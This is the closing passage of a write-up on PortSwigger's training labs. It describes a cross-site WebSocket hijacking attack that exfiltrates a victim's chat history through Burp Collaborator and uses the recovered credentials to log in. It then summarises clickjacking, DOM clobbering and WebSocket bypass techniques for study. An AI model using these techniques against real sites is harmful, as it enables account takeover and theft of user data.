
We store this on the exploit server and deliver it to the victim. In the Burp Collaborator interactions, we can see all the exfiltrated chat messages:

Looking through the Collaborator requests, we find the victim’s credentials in their chat history. This reveals the victim’s username is carlos and their password. We use these credentials to log in to their account, which solves the lab:
Conclusion
These 15 labs covered the final set of client-side vulnerabilities in PortSwigger’s BSCP path. Key takeaways from each topic:
Clickjacking:
- CSS positioning is precise work—opacity 0.5 for testing, 0.001 for exploitation
sandbox="allow-forms"bypasses frame-busting scripts- Pre-filling form parameters makes attacks more effective
- Multistep attacks require careful alignment for each interaction
DOM-Based Vulnerabilities:
postMessagewithout origin validation is dangerous- DOM clobbering exploits how HTML elements with IDs become
windowproperties - The
cid:URL scheme bypasses HTML encoding in some contexts - Chaining cookie manipulation with page reloads enables persistent XSS
- Libraries that iterate over DOM properties can be broken by clobbering collection objects
WebSockets:
- WebSocket messages bypass traditional HTTP filters
- Handshake manipulation with headers like
X-Forwarded-Forcircumvents IP restrictions - Cross-site WebSocket hijacking works because browsers automatically send cookies
- Out-of-band exfiltration via Collaborator captures hijacked data
These vulnerabilities all exploit how browsers process and execute code. Unlike server-side attacks that target application logic or database queries, client-side attacks manipulate the victim’s browser into doing something malicious—clicking invisible buttons, executing attacker-controlled JavaScript, or establishing WebSocket connections that leak sensitive data.
With this, all client-side vulnerability topics are complete. The progression from XSS to CSRF/CORS to these advanced client-side techniques showed how browsers can be weaponized when applications don’t properly validate origins, sanitize DOM operations, or protect user interactions.